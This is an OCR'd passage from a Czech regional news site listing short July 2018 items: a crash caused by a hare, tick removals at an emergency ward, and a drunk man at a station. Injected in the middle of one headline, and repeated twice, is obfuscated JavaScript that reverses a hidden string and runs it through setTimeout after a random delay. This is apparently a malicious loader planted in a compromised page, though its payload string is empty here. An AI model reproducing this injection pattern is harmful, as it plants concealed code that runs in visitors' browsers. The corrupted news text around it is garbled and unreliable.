
Pátek, 27. července 2018
Vojnův Městec / Ve snaze vyhnout se zajíci, který jí
vběhl do jízdní dráhy, havarovala u Vojnova Městce
řidička nissanu. Hmotná škoda byla vyčíslena na přibližně dvacet tisíc
korun. „Na místě dopravní nehody na...
Na urgentním příjmu čekají lidé ve
frontě na vytažení klíštěte
Čtvrtek, 26. července 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Desítky lidí měsíčně dorazí na urgentní příjem novoměstské...
Opilý muž ležel v nádražní hale,
nadýchal přes tři promile